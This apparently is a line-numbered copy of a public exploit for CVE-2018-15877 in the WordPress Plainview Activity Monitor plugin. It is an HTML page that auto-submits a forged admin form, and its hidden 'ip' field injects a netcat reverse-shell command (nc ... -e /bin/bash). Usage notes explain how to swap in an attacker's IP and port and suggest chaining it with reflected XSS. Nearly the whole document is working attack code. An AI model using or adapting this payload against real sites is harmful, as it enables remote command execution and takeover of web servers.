 39 <html>
40 <!-- Wordpress Plainview Activity Monitor RCE
41 [+] Version: 20161228 and possibly prior
42 [+] Description: Combine OS Commanding and CSRF to get reverse shell
43 [+] Author: LydA(c)ric LEFEBVRE
44 [+] CVE-ID: CVE-2018-15877
45 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
46 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
47 -->
48 <body>
49 <script>history.pushState('', '', '/')</script>
50 <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
51 <input type="hidden" name="ip" value="google.com | nc 10.0.2.15 9999 -e /bin/bash" />
52 <input type="hidden" name="lookup" value="Lookup" />
53 <input type="submit" value="Submit request" />
54 </form>
55 </body>
56 </html>